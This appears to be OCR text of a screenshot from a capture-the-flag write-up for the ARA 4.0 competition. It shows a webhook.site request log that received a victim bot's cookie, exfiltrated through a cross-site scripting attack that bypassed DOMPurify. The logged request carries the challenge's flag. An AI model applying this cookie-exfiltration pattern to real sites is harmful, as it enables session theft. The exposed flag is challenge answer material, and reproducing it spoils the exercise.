 CTF ARA 4.0
103.152.242.116:4512/api/repo
WU_ARACTF_Big-Brain-Kidz -
Bypassing DOMPurify again wi
(47) Webhook.site - Test, proc
webhook.site/#!/3a808c18-e0ce-48c8-8f5b-9a47d8bf791a/dc4d0cb5-fcf9-422b-96f0-443aa493e57a/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (104/500) Newest First
Search Query
GET #dc4d0 103.152.242.116
02/26/2023 8:58:38 PM
GET #49702 103.152.242.116
02/26/2023 8:58:24 PM
GET #1a026
2001:448a:2082:bf9d:31e0:1ef2:d0
02/26/2023 8:57:40 PM
GET #81d78
2001:448a:2082:bf9d:31e0:1ef2:d0
02/26/2023 8:54:29 PM
GET #4765b 180.251.182.233
02/26/2023 4:28:59 PM
GET #84ddd 180.251.182.233
02/26/2023 4:22:36 PM
GET #6b079 103.152.242.116
02/26/2023 4:11:52 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/3a808c18-e0ce-48c8-8f5b-9a47d8bf791a?cookie=flag=ARA2
023{pr07otyp3_p0llUt10n_g4Dg3t_t0_g3t_XSS}
Host 103.152.242.116 whois
Date 02/26/2023 8:58:38 PM (a few seconds ago)
Size 0 bytes
ID dc4d0cb5-fcf9-422b-96f0-443aa493e57a
Files
Query strings
cookie flag=ARA2023{pr07otyp3_p0llUt10n_g4Dg3t_t0_g3t_XSS}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1339/
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Form values
(empty)